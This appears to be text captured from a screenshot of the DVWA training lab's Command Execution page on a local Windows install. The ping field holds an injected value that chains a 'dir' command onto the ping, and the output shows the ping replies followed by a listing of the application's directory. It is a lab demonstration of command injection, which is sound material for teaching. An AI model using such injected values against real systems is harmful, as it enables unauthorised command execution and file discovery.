 Damn Vulnerable Web Ap
localhost/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 > null & dir ..\..\config
submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Volume in drive C has no label.
Volume Serial Number is 10F0-FF16
Directory of C:\Users\harrywwc\Desktop\xampp\htdocs\DVWA
15/04/2014 03:25 PM
.
15/04/2014 03:25 PM
..
01/05/2013 06:46 AM 480 .htaccess
01/05/2013 06:46 AM 3,048 about.php
01/05/2013 06:46 AM 4,814 CHANGELOG.md
15/04/2014 03:25 PM
config
01/05/2013 06:46 AM 33,107 COPYING.txt
15/04/2014 03:25 PM
docs
15/04/2014 03:24 PM
dvwa
15/04/2014 03:25 PM
external
01/05/2013 06:46 AM 1,406 favicon.ico
15/04/2014 03:25 PM
hackable
01/05/2013 06:46 AM 883 ids_log.php
01/05/2013 06:46 AM 1,878 index.php
01/05/2013 06:46 AM 1,761 instructions.php
01/05/2013 06:46 AM 2,580 login.php
01/05/2013 06:46 AM 413 logout.php
01/05/2013 06:46 AM 148 php.ini
01/05/2013 06:46 AM 193 phpinfo.php